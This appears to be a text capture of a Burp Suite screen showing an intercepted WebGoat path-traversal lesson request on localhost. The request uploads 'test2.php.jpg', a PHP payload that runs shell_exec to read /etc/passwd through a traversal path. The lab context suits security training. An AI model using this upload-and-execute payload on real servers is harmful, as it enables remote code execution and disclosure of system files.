 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:9090 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /WebGoat/PathTraversal/profile-upload HTTP/1.1
2 Host: localhost:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:9090/WebGoat/start.mvc
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data; boundary=---------------------------1141198053670467565282312836
10 Content-Length: 645
11 Connection: close
12 Cookie: JSESSIONID=2vfHhG1kmJEwgytyiyToPzECoNHKmY2KWG2fFFKZ
13
14 -----------------------------1141198053670467565282312836
15 Content-Disposition: form-data; name="uploadedFile"; filename="test2.php.jpg"
16 Content-Type: image/jpeg
17
18 <?php
19 echo shell_exec("cat ../../../../../../etc/passwd");
20 ?>
21
22 -----------------------------1141198053670467565282312836
23 Content-Disposition: form-data; name="fullName"
24
25 test
26 -----------------------------1141198053670467565282312836
27 Content-Disposition: form-data; name="email"
28
29 test@test.com
30 -----------------------------1141198053670467565282312836
31 Content-Disposition: form-data; name="password"
32
33 test
34 -----------------------------1141198053670467565282312836--
35